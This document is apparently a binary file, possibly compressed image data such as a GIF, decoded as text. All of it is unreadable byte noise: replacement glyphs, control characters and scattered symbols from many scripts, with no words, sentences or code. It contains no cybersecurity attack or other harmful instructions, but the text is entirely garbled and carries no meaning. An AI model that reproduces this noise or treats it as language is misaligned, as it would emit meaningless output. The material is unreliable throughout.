xzSa��G9�&��8z[)�8��E^�J	� ��%tΘ��̦��@	����oq��:��޷~���@�};�܁�)��ŉ�	\�>+��t� ,`��3� ��@ԛ�ʄ�K�^�@>$ym<]r���J��#@���B �nR�R/a �Z7X��_ ��ŨNb��-�7?^9� ������DI�*���L�$�ǧ/�r��ء��n����J��EXP�ny�UW���c ���$:U7����(�<�U��\�$Ȁ��%�|�l�V�!&�vS�Ў!$7$ #o��^� ���B �"�����˭#��R��Ƀ2+�-��jyeo�S�p����qp�s��A��ܨ67���\B@T�5D �UCdiS�K8�y������s�؏ݵc���I%���� , �=d� ���E�17�P@��刎��l�������$}�̰T����� ��$	��m캾�kpboyHݗG�����a��~�^ݙaG���8��6��D��Gt+K6��� �,���Ȩ���j-�Aa��Kl <����bEz�8��]!�Ǩ�
���b>'�PS��s"�s����L�+�`��AC2+�5i�w�ӿ�ǣvbO��*�-Ȃ�!�!��;�B��Y� ⛂�f�_b�Āa}B��>C���}���A�����$���6`���A�� K^�+��+�) ��*|t(�0N4�l�`�柒(8�����m4n��1�ȑdH�M�w�(� N\�t��������z��v�DPkB��;�Q�?�J�j3jT趟S�AR�a�h��"Ê���b� 8�$,����v�[�|���A�_��6l ������8�bd�q2Z�s'Z�6����/�X����׮!B��&B�oɍ옱�쑮� �	+�pxsf͛9w��yhѠ��Ys~����֚����Ur� `���C����?o�;xHzq��X��ڗ��[9A�D5֛�0~��-q�`���@��A�?���@��4D�B��gB^he�=��wI�IM�e�H��  ���] d�@��qDEL唣_M�Q7��TB=�sH5�\O ��M�`��xl4Ԑyb��X:�'�$�a��PB7�D��0�X4(Rd ҂�w$ &Cv��y��O4v��^D�#���iF�������o��8�����" �����P���dP̅�k���
�6�\�
@��%f%����XC:�q J�)�@�t#�<�"�(TX� � ��4IHc���a�X�F�=�д6�X�^�qZ���*�s�?�d�F,j�l�|$dd$�?	��[���A�D�6�D+�J�dF?ɜ�HF���<�����l��X\]H0D����j:!� v�����Q�4�b�T��� ��e�6�=t��}g@ 	IdFߌ�7�"����E�R��D ��p���*�:��sq�ͭJG�T5#�є�GN76�����:k����%��mH p@H鈣 $a��I$�?a[��ע�[���D���l�Q�$�x_�eܳ�z�����<�^��唏����6�?w�䛏A1N:��ZN�ͺ�q��%��68���� v��NxR�6J}i��1�@1�t���?�@<�	/^"$xW��@	w�E�P���1��0.��
#v#ۄ���0���n�[ފD��I`pf`ɪZң�(nq�8�b�E�S��IN(����D5�k�8�#�GP��$ 	�
n���wG.]���)�:���;l ]^�ӼZ�����[H�,�z��D���edK���M�D{�����R���Z	�Zr�X�d�ap��r�o8���1*��D#��<�y�~#&Qp#�֬�m��x���HNq���H<�i^#Q�"��.���x_�*	��er���`4�IA$L_��O�7� ���? ������[�PK�]�q�~nr@�2'�b�vr�cS��Y9b���; ��X`4M�����2=�H0;��Q� �a��H]-`��ý���$=3���.�,}�oAz��o���@Gr�o���\��$����(#�{_,G�M�ꊛXG�6���i�%-��4*�����+R:N* �"'�Q�`j���ў1��?��Ւc$��O�0���0�eCb�`�L�0�r���@�^�T�j)Z[��fD�$%^�8Č4�� %V9P�D�!U+Q��X��yU]+��!���++)F}	X���uH�bf ���6v��K�Ŭ��q���"�ā�a���/�F)��Hf�h^��
f�H A�ۼ1��+������mS}�p9�Y\�Bq�C-R�����nE���M�U��+A�z��â{=�߼���e������|���4��l/�=���#�����!�"+��˳ē_�]lDf3Bj8�6�����`Ox�"i��2L��c �qA�/;+�2C-XK�6���U��(���6�1M{X"���g>��E:���t��lb�o��%��7�c�Y��F_�c��C6�f2`�q�e�H­���J��⍥$���2k8��8�5�]�����9���&l}
B}!0�/���hO�v	R���[R���8���]�R�YǞ�kdq�wAL��8⳶���!�r3��o��Lt8O���n�pz�d��0$��̓6���I2�V�V���1�k��uGF�8�!B�D�d��=������Ғ��f\L��t\ޕ�������8�����^�>Q�dA,���H��b�߈�����]��	bcI-��1���$�.�߅�	�ۭ#Iz?c�S�R\�(�ag3$}��0[ �V�E@��F�o�.Jm�v���]��Z����s�o?GqM�očֿ������*���Tl ��.+r6G�d��E"�f�Sؘ�~Ǯ?��io�}�茬���sF�J����M��\�K7�#�݌O��l׸qc��v�\\�o�0V!f>�\-Qn�?>! �h�Vx"a_Wa*�7��r,��k/Dn�C8S6e���C8�$K+xxxӂx6�&J� y !� � ,    � �  � ��H�`A�=  �f���O�@��Ѡ�� �u9@,Lz��h��@B��@A�͛߼���f�"�8�?",�*ȿ�?r��oj¥<�p � hLL�#Q�c��V���
NhKBA��� B/Á��&8��@���ҕ	����fE\PV�7&<,��S%琲��k��ސ%&4<�jB��J~��@B,BCB�X˿���k��y'Hg�UN�fh��jp�k�h��х�X��������5��T����,)��T�x�Ow��"�J9� q0��D����1��>�� B�Qא~@Ʉ�]��֟L�1� ��41h��P/�ZYt�ލ�3O0��VBX��Q�u�TAYe�2IA��A���6"X�QYd��}��#=q�Xpƹu�U#V�WA�ɶ���c*�x r�$Z�t��O	�(_��%�QP��QFK�H0D2P%L a��bphA�N����v��	�z�i ĂK�u�gx���ZC}Z�?L� ��l�W�	9�����'S3��b&�4/� BA��@�	�N�-ɦ��Xe\<�6���&`U�l�2��Yf�Ï!9Z�i�"�ѧ ��O�!I"��$��Y$��!$D�g��ۑƉ�R,H.�� �yܜyL�@�\��*���L</�t��}��Ѷ�6���$NL�W���?����$��T�\7gM(H�UH*'��?Gt�h-
R`�F�J!< �"~ �M��m�e���M���x���W{��	�H�HlGKq�Ջ��?*0�_Z5BK�,ߥ��Shc'tBq���hw�6̚���l�]���7)�����7� �!^�	@�u�L��� �a@B#��Lh������|0j��D�R"X+��pbD��������Yh��ᡈ$º������^�F�,�"!�H�	��� �~=�е�&'�)D,�?��$ !0{V$���̀%�뙶0���n��"�F< �� y�q	��
�A�(0$QJ�	���,h�V��=5��eu	$p(A�� hQZDе�1E[z���<�k%�&o�^^��\�zQ��� `b\�SLP��8)���P0���GL��
GTU�*i#R3�H�=q|�U��'����A�>	Y�2�d'�D���m���B����	&a�(a�'z!T�����x�,��Y��Qh0�"2���o;�P����i%�A�R2����c�$�.�����)U�E$�C�8u	�̉�E�9G���O��u�9�{≾`�*���U���2ܐ��#�B=��f9'B��P�tO
�D�������ҭ�X��� �����xZ�0�Ro,�p�V�a�ڭ�{�
�&���KC��S:�fk�$H�
���$t����Q v�ۍF+�˫�ыE�%�\3Ɖ�&�Za-�5��쑧�;�U��,�vOl"��*�s�sN^BZl=`����� �E/� &P�X��u�bjMH�-k�C�B6���	<ٓ%���t�ӂo�@H��{DA��W�@��Y�!f��*j1$e��R����'x���M�����_�ЅGt�P�.L����Q!x���8��1U�Y�P�M��?�6<�1�YR�$ 3U�x�K�>0�.tg����E`8~N�:Se 4�P�[=j�<͸���y8�>�����c�p�(�c~U|�E����A�E�Lo]m�1]j���`��c,	Bt&�dzn�{F�,�o�XP��N�?�:��˂r����ŏ`���2Ο�A�t1�A�����D4gI��՚�o/\��$�I�lX�c^ph�l��4`B�h ��9��iO�8 ӜჁ���jDAA|��$j�Q�B�i�j�ф��q�� 3 B����}�v��) � �Fd\���XϮ�ʤ(���O�(���n���yb�8)�J��9`��� �ᜎ`Ov�z�X�!�9<ے���aT&��#e���x�l�t-�>�\��N(7-,"�^~tJ1�0� ø�MȴE�pt�N^C����Pm"{djFp����4���}߭�$6ѾoЂr������-u��o�Uz��U4y>� mCZ�0�	��� =BB}��]^�!L�Î���RT!�LpA�/XU'���[���{K������f��K��Z'Xc0CH�Q0���t�-�`��A��^���dH��5Bq#WH&]�	(5�/W�+��̅+D�g���'�, �0
���	�hX�B�
*�g��3 P�} �	�	_05�/��&�GA{1V��snC�!'y�c�Ic0�  ��
J@�0��	K�� ������
�� 6l�
�E��u#�PL�a'�x:;���V'&&=�  	�  �`X��`^0��^�� 	������������ A�u�x�1��-�Mj ��em�d�+y�y�R/��@yc�����X0���0
� @
U���X�y�|���w��'qEW�/-�%��/����a�������f|C����|0�5v�U��U� �� i��e���	�h5 � с�Φ[A�x��c�
�{��m�4t�u ������ ��y�� E ��� �h�w�m�z�@
�ő	ql�XJa{��1�YPj�s ���8�f#���:�@�p HPB`XG� ���| 	y(��� �����Y) "َ2�=6D�u�B�30P`% ���4y�[�p �`k0��`8&nX �����i�%� %  �����SI�=!"Y�s~䁏AT��� ���Be�m�d�f0	i �����X�c�x��
( ������Iɔ��������ЛŃO)�q��� �`��� �(��x|0 {��DP%Ps��9 �Ѝ����	�	��x�����1��V��Y{�0
�} !@!�
�p��Ev�h�6I_���`� 	^P�
D �W�:�ДI
�Y��) E��ը����(	�aGS:ΰ����� n��ɜ�Ȝ1�:;z t9
p �p��%PE@
iС���%@�����¡�xlG�O���G5/�� ���@_X0�~�؜�h���+�0��A�|@:�M@M@
MPUP
��N��F*�h�	��V���Z�=�#V�S�!!_����0V/��� 	���1����:�1����Q�[��|���:@_Bj�p�׉�Lɡ���Y�^P^ ���Pl�6���X��PR�IP��	� ��|f��'�� ���V�������\y��^`�:DY�PUP��������� �zP G �fp���	ip��� ������@�i0
m8i�fPx  J`�pv��`��PU0	��xq �  yp��|��W��U���ؗKE0��G�	G��p�p��<q�pg�5���P�P�p`���Y��Ap ��ɰ��iЮF١o�p<�&n��ey � �J��0
E�M �������VK� �	���p����{���� �����@
u@��@Ļ$0'�P
� <0���	(�u+�j^�2@)�:p���k�����
	�;k�gx J0�`0����`�^��	+�N��*��8���.�	�p����� O�� ��[��K�� [��}I
%@�|�j}J�
�`����H��Ջ�'�p~@�J�P�{�P+�ip�M��i��Uj��l|J�`;\| ��l`����+�`<�+�� ��
{� �����ql!����@_�o[��Q{�@
[��9�%����A�jT0�'`��k0��{����2r������u@Dl��;���}Pj���
;�s�l�0����Dz�P��P���~ɠ
� n ����P	q��� ��|�5`\ ��	_Pʧ�K�ڗQ�EPu���h�H�L��)��,5�
w(@��� _:ФDP�j�U U@G|��˨����*|\��� | 	��[��P���[Ҝ�ߚ�
k�P`�@p���� ��p��|�6}�0	5P�P� �q���J�|,�� �O;��\�~) %�<���`�W�P����	 ý0��q�7�,�����_T�c�_��u�	D�
%��ɨ���y0
-�Ú�Ψ��ʌpU͹^��`\�OU]�k� .P � 7��|�n,�5����`������	���
m������Z��<�	^�	kp���@�/[�I��P ���`�z��O�)`��
z˘x����m_��1����(�J) �p-��pp�Wp�����ջ�Mp�u��\��}Ӥ���`�m�P3�0�P�q��P �0���w`ۉ�	L-�iPMZ�L
<��`W���B���������@��x 	���,�p�!������q �0w���	t�����@$�<0�)��ȡ�L���~9�����_�v��� �\-=����͂������2�����Pc�=�#@t�ץL�MʨB�|`�0����@��\���{  
�� ��# �P�� ���Q�� A\"`�A��0t@_� 	`О ����p�9ܤL����އZ!����ŀ
���(�����	+�0��Ӎͦ��7��r|���-5!^ @�ޘ��PpM�=
�ۀ n\ � ?���!�Ґ�k}0 �0��<��1�0����_�gA�p� Fw�P �h � �0	��R*���ٙ�������*�%��ٛ�	n� � �r�Ʀ�.�/��R������ܬ��w�_P������ �.�<=�����.����l�"��� ri�@� 3�+� ��e��a{�1>)��w@F0� v��J/����؉���DP�>�%}iV�Ә�p���8-��~��-���~�	����
�`�`uf���p��O����@ڢ��@w��@���T`W ��$�o�?!�QPA������ܴi�}��a�
�\�� �:E,H3�H�4E���Re`�&Ur�؄`�^�ń�y��e3�4[��*��g.�l��R��n!���+vZ�� �4����W�0g���J���ͦ�������7�@,P9 �$<
�@y7� Bڶ}�<0�X"b1Q���^.\��zD�p��E׀��D`�����?"U��ӄ�Ϡ�|� ��:u�H�0���{��^��ֽU;S-;�K.Ӹ�{��(G9�M[�Gv�g���]����X
(00�3���
>�8�
$`g�NG��
���:� \���)��^�Xm5o�n�'�o>��/F!��"���!m�b����I'�������P:bo���).�������l����\HM,����&��i�q��`,WT�)�̙�*s���*���.��\XI[�v��g�+�id �:[ �`��*��}TS�!X��wFئ���Ql�Mɚ�l�+/�-���T�N��R�Y3�*�+i��J<7ᔓ8�b���x�q����R;�=����+�J�V$<`1H&�Lr��N҂T@��H��o��Fb9ɂ��mr�
L�h�H�n
�����_b%0#�y���)����2	23�|�:�L���GMn�閛i��ƛ��o�����Y����9�� ��P@�L� ����Ƞ�+�h`���" �R�&fȦ�gR�矽]`�h��z����n: Ɉ�h�
"JPH����):LF1B�t�yF�|�K�+]]�R��B�-������w��ƛ�zG��2�5��4���J�>,8��٘r��~ Z��J�NM!����8㌚��A��P�(F�� �|��L���((��PC,�����YL)�`��g��uY���ҭ��` �A��6����*�
S̼��w��.�YV
�q ,P�<̐���Sp+H)����i���W3�oA��\h�D�Y#�H�����F���-B�f�8��Hk K��B����.\����2&O-h�����"m8M#p��q�CM+L�U�5�0� �Lc�A�5F1�����"�����akXф@>�\��4ڛ��y�`� IH|�;��
� =��2��������9/y�P���
XP���8�uI�π&�T� �#�����EL9����Ο�Q,�$� ăP�8��v\�
ك�(I�&��ha��?V�Ǉ��	)�<�sȋ�-78đ�(�4
�	�`D��@ߡ�Tu�egg��iM��e��<��N9�s5�Á64x��Al@S����R�ڳ<�K�y� �-��<�a
}�#S��LC�^�C5���h�o�Cܘk��3��qE���ȑ�r�t��9N����P�BW^*G��"����5-���I��\��P��``�Y2Ϩt�j��KaI>��,t�ORPFl 
��E?�:PQ�m (`�BN@Ă0�a�����Q��JA_u��a��Ȑ�n@���x�������,��[��0����İB��v��7
);���LW)̙��nq�<�+�����)hC���Iأ���G�Ġa�*���6� t�%:�xڟ��b�o�
 '�X��\l��"O�0Q�E
�iY��ue�QAĢ-�\�� q� p��w}��f����+�љX�'�C��[�p]*![��0�<�Pʩ�؂BH��^��+����b��󴐌0��t�����ּ	/5�7L�`�V�u(3;���Zb\U��p��Gk+�,
��|�PQY���T2�a���4Z 
i���0D�P��
� ��JZS�D�Ĺ���@�ZO��)�e��uA�.G���{��D�H�v��f_
4�Ɏ|ߺ��f����Ae�1���
�<�\NW$��Y�4\�-�=�@)H�E����n�?�@����^񴟋�9Ey��-�����9RN��,�	�C�8^��`��a�l�T���k���a�xF�����R�K����;���)�#W�z���Ґ��%(!X��Bq1D�#��̅�s��0!d��{Wʊ�+'��\[mbc��x���������9��+�V�T�kX�#��5�ǔ�g�K_��^���,S�r5�7��.��%av��&�?�����X�5��0��7�,N�I��8��ہ'�̫;�'2���vS��)������{2�����Bļ�ᄁ�R�E#Z� �N�҅��A��J�x�?������i���/` f��������Y.Vz�5�(�%���?�{�����"<75j��c���8�{2��.���U�����ks��%z��Ȇ�k-#S�S��7$RB�.x��[��00�)�=
t;�j��Al�Cc1y������6$��:{���7��>ps���C�<6l�oɯ�[?�@�X�F�� B�*��R��+�j//�)�{���!r��h�l@T�a@	�B�3TL2�C>S0ÆR}(�S�7tC\|��z��ӱ_�,>��Z2�
�]�6��E������A��F`w�� =H�phG���?2�uZ����?R+�z�g`I��|���03)�_P�m4Ub%i�łк�{.�a�$�+�1YR�������{1r����R+���D��/D|�FvXH�h�(�=8�:?�*/X;���$L\��Gۉm���kx��J��*`Tg��`�IAȆ��05����C�냱�3�9����99�>\��C?�+��<��p@�0#p�p�e@�F��zn�K�ȓ4oA'��,��ʛ��k��s�H��%���cEhSI�2>"2>���Τ�����@Ҭ��4M[�y��W�E\�E�'����Hس�N�7]���0�p�J�'� �������{�9�>�񛯰��<�\?_������s�cEu�#z��@�t#M�6���ь�:�>t9��$���E���ה(-��B��HAd?k؆m �CH� NJH �tw`kІs��Ps�"�l@4|�}4������,�Z����\ȃ������@�CçTKh+��TK5�L��o�H�dW1H�T��CR%PX%�X�<�A�n�<NJ�2@��\F��j�xӬ�������4>�;�Q�s��o���I�S���?�9�Q�����+G��M�C˓���Ԗ�T�A�$e�%e��H�[KAl.8Ն:=�)Z�o����8JX�PUwȼ��Β��$A�@ќD:]��s�m@�� ��F� ��؆�,"��L�6S�ѣR���;�6�{:�zO}h�e\3nERz�� �ȣY�q{��(�W�ü8݆)���02��S�'HUJHvh���6���6�;O8uS�%����1�=�S��$(�'�� �Vd%�;Ԇr��:�"}:H��r�q=K���rmW�rW�Y(ԯ��Ƕ$UrH�h�H��i��\��jh�`�F4'�"p����xXA�� �m8r >h�	c�SI(�Lpց �ʷ�$"�t�B}(�x=D=�ף�Y�DR�i?r8s����A(��yU\�e?}��<_EP؈���L 20ZP���TU�B�W!�C��6$j���A^����m�r@��� �(����*���}��hʹ���R1���X��D;Op�2;?�}��={�ޝ�W(�#�}\ۑ��Y��qI' �\P�eX�V�?'�r�<B:��!KIj��H��Y�$�+MPF h��6pǌE[*H���n��|;��"~\��ю����V{�Wõ��^�|�ѕRz�Y!��]a����+�]ˍ�#�����Kpߵq�q��<������\�M�=:|�� ���}b��]�����D0+��y��|cJ4�4GB�������D!8��C]cAlcv�ѝҬ�W�_ہ\{_9�|��h LH P N�E�%���F�B��HMF�S���$�I&&_rp�n�\�HB�������/ȄL�
��d�U�l᜔Vt$����R\\U@��e���ym.!�#m���UdnL:E:��.]`rp����	L���%��|UJ���āpPIkP�x����m�8����@�ON�6�ߥ�Oȅa��L�He��c&�.��-f�\=a�R\8��9�eσc�8��16a!�Az��bN��7fVɮ%h�%yp�n��t�@v'HPH���}й���Ќ>��$P�t�
%hM�OވS���ݥ�O8e~�g�p vH'��.�XQ�[Ʌ�$ю&D��H:���H�Eh����:�Q��=�گ࿺]h��t����\� j0�e������wx[d6a��(���+"d��gv�o�g���r�(�<�� ����`�ݰ=��!�c��x��^�ߴ�G�$�Ǔ�펮��:�h�^�
���;�S�J�+�Z>Fп����<�p(�f20�F�=@D��H��DP�c\Vܴh�}� �W��o(�X�q���>x�Z��L�K0�H� ��`z�'�d�@��zp��k��\Gf���d����e�܏n�`͐��>v�n0�ٕg�>Ց���P��� E|���n=X���X��v`lGa�&D��Btnyx����Q�)x�<(�A��J���j�}]������9Us9��7'h�s��:�l<_h��p�o�mH�����cU�o�	'����'Ѓgx�Xy�F��FX�4IU�R�;^k;^��vK|E�N���qH���8>�\`�X�D��[X��6�j�n[]z�`�`	���k�뉕X�&jh��q=�S��fN�nX���T����)�q���K#H�8H E�7��tw�p��� ?�i���^er˾���U?U�������Ё4����b�������HO��e��"O�a��Hv��֏g�k7��%�f'U�ӹ���>g]�s@w��~�,��ʭ\H�U�o���l_��;0L� v/�g�dM)X�n��P��{`��8�a5����Nmp�*�q�Q ��u!�3//�b1 �e�zڥ�AG���{��]���Y	�'^�n�v�v[����/|�f��,�y��M�Y��W5�w���6�"'0��7� ���K�=@mD8DD�� ���^uC7�+m�����Fj�Vwu�&s��Q ��W�&�����0��t�6|l����۽~C�]�w�����~���¿y����?��H����Vo�������1z��H��Ɓ D���ZfP��	�(P� J�t8pt붍݉m7n�F�#9!�}���[:��ĥ��C��f��J��߂:w6)�*����s�2%�o#E���S"�%Mz���o8�j�q�+�M&�F�Y�c'N����۔�ҍ�k7ʸ(�\���P�'w�D��͆N�4�kpcJN(1N��	�F�8Q�w�ۯ�9-M��٤[Q�d�P_��@iЊN���S�O�?R�E�R�Jg�o��B�JɑJ@�V=k�r)#r��a.�t$���Pۭo����}�#��G9R_���@|�aFD�Ib�0v c	$P͂�P�@Ad,��bQ,#WK��TZY�T�\���K
�E�?�1H1(�p/����aD�xxU=�X�J���=��Dau�W^M�<v}G]v�sW�|���_'���`����fF�`Cl��?��b�-�ȑ(�8� M�0�`�\J>���v刨��0)
&&FD��I��oAcp���p�@.ѣ�v���?�EŨ���P`�-@r�A�d_]���Y�W�5l^��ӑ�������$@F$�ϚN�A�D�K4IH�A.�1f��|���Q,m��u�Ft(l[�wG����@�dP�2
K,���/����^TFwsѳ=.��ω��4��a���@�-�._�j�2�����в��g����,d�aA�Rb�	'5�p;�d J�FP��.�`���ݭ���u	 �Ff�� ;���;��O:��S,jH"�i�5K���wK���;E��?-P���P3�xX�/�mv�C���ߑ��ş��1;���� �BX`�?L�K�d5�;7��Hq& �QKtպ������ב~���Ң�Oh��'�dp�;�Pj���v�/���%�Gq1�E�		s �x��A���7, 6��d�R@g(�u1d]�
���f��I@�#H�X 	0��Ȱ[��[��<Np�t@Ci����` �)H@3[Wg<c$�-ʁ�	� `A�% 
P� (���-1 ���?�X��a'AP�ƪ�.�fGj������|8�<!_ ���E�
*�a�?+�`���#���h�A$�� 	��@�@�P�RPa<c�h��H"`2�0�@�$k��-�s-��h�;P�hA :p�|��
J��1�(��	��DA�π��E��w@3L� �$�a���p�/Bh�J��4����F@���O��u��	.(�E����gl@�BA#L��6�����8�����R�Z���Rw�x��dwhú*�	B��ǄQ���\�N,��/%5���� `!�c��c�j��t�V8&	<�a	!h4�F��SK�F �@4Q�SP;W9�U��	�'Iΐ�I���(,@� ��PH�IV6����э��q�@a[$��;�#-�r�A��:�6��V�h*�&�D�A�iP��S+��� 5,x8��<��a�Na!�k9����
��P��I"R�^�-!�@�/H� �0�ذ�OtPY����R+��P�(����GXB�06ob��ʟ�u�B]�l�t�!���'��`�´J1H�ժv�/`�@��.3�7��/(Vt� '�* ����Z�Pp �{�,֢�%A�4��B��!lP�f -hAx����Ɓ~d��C��k��$!l#���(�t5 �*D肵f
ʧni,%`	�2��Mz���:iiP���3�/C 6�@`���-5[2Pc /���1�6��R���;H�
�D���A|:w�g]�%	�&&�,�-�l�Ddt"д�m�$,�Ӄ ��84���5-����L�^] !*�v�n'��7� �~��+���1PC ���JhF���� �����f����x	:Q�0�����A��K�/0�=�."�p��R� ��ǚl�8E�$�ݺ����AiD�[��P��-��Kmȳ"��f��V�����GU50�0ط�=a�@������j�Zm@l�n�q ����tU�8O�$}@�����`�my  1�G<��=�?�`I���/2E^[�"	� �P�����a#��3���]�"�;w�D&�*��c!�>����ϯ��	x�Ku��/�$� ����E��a<pJ�����_7��,�����>���lv��_�6���uB�����<��>9i�U�d�|�$����a�!��Qkw�%���O��_u��$���� *� ፜�����i���� �+  �^�Q��}\���	�J���`��_�	�U����q��ag�תi��]�v�]��������H!2��@g� �x�wD�?�o��N�@����Ĺ`��aq9�Za��1��.��������i  0���+` " � �[,�a�H$B⣥�̞n�N@����� ]��H��@4��i�x)�j]�+��������TQ�2�@�C(^�߮�;x!{��� r�N�U%��$|��e*�X��&�A��8�D��-�H�!�<�?t�? �!""�`�� ��@,�`Ƃ%�H,`A�턂y�0�b��$���N ���NDd�a� ��@aT�td�U�.��l@>^���9��`�@���2B�?��]��V-R�A5�?�@�a�Y���Q�a�4@B�!��:��:�cb<z "�����q]P �6���@B(����Aי"�b!�x�$E���$ ���b.
�=�݋��R�AQv@7@�N��NNp�?��5NPP�k���A��-R�q�VFAG2`X�N$%Az����*bPH%U>��#p t`V�nΣ+��m7FZ&&�'H`j��Z�@(���f���4��'0�u�A���(h��N�@$�D�TPā0Sg�EXx�N�CP<�?|Z4DÙ8c,J�NH�D��]��hR��=@�Y�E�j*'�����flNe�M%)b��&m��h�!fb"j�?�������8�� �`���&�`�Hxz���������'�����a�$�V��D$	�º�d�N�����C
�ᙸ�խ�y�^�Wv9���CN�c�ً!�� �N�0@��J�N�cm�c���U����<�c��(��A�=���[� �����cP #X�|��T|�-��'|�dw���)�@���۞D����_݁N�C78^�4�?Hȴ �}�'�ٙ+=!���A�ځ��i�"�&J=�R%�n�TR����T��T�!J��hbl�鉓�}�#���$�(Ah�\����/� � +|���*�j`|B�*/x*�:Rw�? &��Gx�F7ȧ;�Dg$��J���
F�v����	��_��y 8BP4�r�)����jA%��(l��ֶ�)o��&b�m&�Vg��$`A._�NЀ�I�&�����N|�w���jje���]�f�S�V���S��B�G]�*�����D -�bl
� ݂��_���"jB���� �1� 4(��&�����>Ql&�&�c�J�T����fm�鸾#���Q��k���c@*h�> ������Z��ܤ����Nd�>%�:�]@B`��㋸��b�(���.`A����j�AN�TA��-�$��L��t�P�N�OPDh��,V��6�D�B"��#<f"q�( %r.-��T?-<�@k)Ю,z���脣�R}�g�ޮ���ԧ�j�~�_iƋ�		�NQ�
�pa������T>���l�nP��t�"Ă��������/��#)�)�J��[�c�Λ�E,`��E4(�j�Nh1o40����N�NtB'8�  )o� #�hw	)�����I���N�UP ��F�
����bٞ��#���9�C���#t�#�����8���]��v`�"�[���ވF1$2��,�8�� @+�d�T@,Ԯ�\�,��,�����*�N��?�/H�N�(.�K\�x(DЧN�g>�Q ����N �y��y^.���j�l��*�Ĺ��C!��+(1��%W�!���%ӳ!���R�>/d&��Xj]@��(U"��Ҁ?�"��m>��qc�t�$wor�$i0s#oD(
B�R� cH�D((�/�����b6Wb�B�8't;>-���:�2�D�"u"5QK�"��r��X��P�D>j�r�/(�?\�>��n"Ft��/�F4�����f�@��1�H�F���( M��f�WlY(lR��g#A���p�������:��:#C,cA0�P`"j�p��mnv\v]-��떫PH����S�!��N08��Z��m[���&�t0�D[����5�0����������a��*�6鲬Nt-�	�/81p =hC
�"."�i�z��"B�Tw���2d?E>.+�����I�T^���O��m��X7�(5C��� 	��\������]��֩�` ;p�j�N�/�n�2�N�C''�+8���`�è@ã�#���p�%&>1H��rk�?D�6��m;���8��(J.���A���wF�0�*1���6ox�@�|��LCŵ�/\�E����OK���v7h1U�rP��?�B�h�xs !P�8�C��CS�3�!���x��=�7?���j%{��E��&ځ0���A��R��q��N�|o����vD�5����A�8����d�
��v�$v����+�t�N�-k;";��8�^)�b��ĐE:�_7�!�YB��+�i(� 7n6�9o�ц�Q�Q���Z"��B몟�0�h�#�n�GZ[uP�fk�����N� 5��N �T�+�DV�N|��*��.�FZ�u���:R./�b/�N���*˪8-�� ��aJ��7(��CC��!��=܃;l�8��ZJ.�$�c���p�ӿzP��$в�KU8�����f-�hA;��B؇=vs�'�*x[K���A� H'w��C�7�Nd��Zg40B4X\����D�)b8��(1+K�!^.�n���vA:��8$:�(�r�T���<�D΋�;�;�����VؤC�cbX���6��S��79����!#0�����'�hk�&�N�LD��)fƅ�N���p��(����Y�![ ϥ���T.dn~(+4�jG��� -h�*�_9 @�KT<�9tDE|!�Ŀq�����7T��x�"�*�$Q�SQҿ�4n�b�x��U�6!yZ2`@�}4=��:ch�a�O�1�`����-e��¿$�%pEc�[A�!����F�(!�#Fl�FK�(���1b�3�M� �`aՇ���^�QK?��� )��Y;�g�<�ݺ}����;�ߺ�c�m� V|�H���V��l|q �aB�A��K�x�3�#�H���O�-щ�f��m��_Ⰹ��J��"���Dc�dl�PIPA� ��`K<b8�@���!�>�C�>�ɸ��Y":��&6�l2���m����0ۦ4���1�p8ĳn�9��Xi���Ш��j�'#*C��BH)8?:����G��P�NA���,�
�� Æ5���6Ҥ�2��`�#�p����O����<_P����� ���0����9,��p����L� 4����D�d�������r��U3��a�C�`�H,�(#�0ڨ6I$���@8D�Bڐ2	$XB�1ix���'p��9V�`�M6P�-6�P���ÈU`�e賽����UO�;"�C�������H�`�R��(e,/	�G�����c�h=e�JԨ�V��F�sΡU��`��y���o��r��T����@j"��}�TP��n���Cq�|i ��-�)+6$��	��pB#��#��K� 2�Ǘ�|���6�d�vC���0;@�j���;�n�@�deC�ZՆekF�Y�N�'�m���Ey^,mV_Xy(#>j��h�cɭ��(<�(A���:=Nê+���V�d�����@��#������C^J�P6h�#=T�6�@�(�����r��W��ҭ��7!�Z�4��h	4��ɶ��m���H<L���]V���N0;��t{��q_`�wFCR�>r�1ءi��I^~8��	L.)�s��	E&c�$���D@?�Q���g/{��� ���¯(L�!\G6q��1� +a��%�jᢊ0`	���yI�"��,u'����a
Bv��\Q8�@����p���A���!T@
��;� �@(�2�\,9"q\B��2:���8���P� E�-t�H��>�u��0@��<3����8�Qqt�XP"�E��Q���r1��}�  �l�A#���H�m�eԆ�D�*�hD��[Q�"Y��!@'X�4�5� $/��Dr�vR7XXR�#����:��ڔ��$k�C�3�8B�L6̋^��1��>J8!]��M�r(H`�\G:�	��T�"Q*�)���P�A��()���wb ��$���nE����dcH|"����
���6�۸���A0 	)�jF�����[�D'MB��pK\ZD�p|��#�/�'�C=�
�XFG� j$ �ܓ�)M� 8�ʶ1������],V�ZQRj���MЉl�e�����	�H�p3�l�?PwH͌E� +rY��4bhk4�*7��+6�).i��f:e��1\t�/X���~�D6 h�c��جF�@�P4]R@�;�Ce'�A,�U�> Ɔ6���ӷ�� 0 � W"� ;@��u�ǉ83#�ܠ�qAG�O�@	�.�`G�p���sG#��(,��#�2���1�!�x�?p�i-�a�(Fhc$�W$��9�Q�t�*`��?�����H5�gEDl�8m:�B�f�|� Q#E�J,e_,�he�f1�B�h�-����]�@��ѵ,�in$]��
��}��h��F|�Qx��Z�W��BU��CtL�j�7|�h(c��	��ѷ�XA�4�(r �7`��#d ���L�a�A�p]_(D!%j�6�Q6m�-�eK̆��&�� ��;D�d� �D���?p�c��c�8ֈ!ql�8�I6.�qdI���D��b>�@��DUq#l��ib`Z޻b�h������bU8��QK�Y��1"��'�[�j�1�g��L�$I��d�d��Y��1��aGƪ��� ��2]e6s�C �`���YY��kd���6�:{J��0Үxt}r�o5� H1W�rN��� H@�8���"�)n�6�pN�A���V���ok��F���rK�p��B`;D�bOu�D�Jb���aF<!a������p�UC�D�9��.�|�x�[��5�k��d{0������:�Z�bO�h�)�	P� I0 ��o�D@��,/|O	t���a)�#�� ��#h�#��ϞAp`�� � �b��<���� �"�DI %Ai6�D`bBb@�!�>,��`Vu��#�@��V��:"����uZdE,	�^�t�a���"<��!�+>��!b!$a0*�`�!^���m��.p���`��+���6�����8��bo���	��B!ؠr�AqjC A"�� B!&b  ^����
��`Td����tJ�.b�Z�\�Z�ff
�N@�N�f�@	�D<t�.�� R��ᡦx��p�.�
	B	+Y���邎��.�` |!�����A�0��PRa��), �f7���p���Đ����(9 
�6��/H� �ltZh���!��V�#��\`b���A�
